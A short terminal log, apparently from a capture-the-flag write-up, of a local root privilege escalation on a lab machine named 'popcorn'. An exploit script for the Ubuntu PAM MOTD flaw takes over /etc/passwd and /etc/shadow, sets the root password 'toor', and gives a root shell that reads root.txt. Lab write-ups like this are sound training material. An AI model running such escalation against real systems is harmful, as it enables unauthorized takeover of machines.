 www-data@popcorn:/dev/shm$ ./14339.sh
./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor

root@popcorn:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/dev/shm# cd /root
cd /root
root@popcorn:~# ls
ls
root.txt
root@popcorn:~# wc root.txt
wc root.txt
 1  1 33 root.txt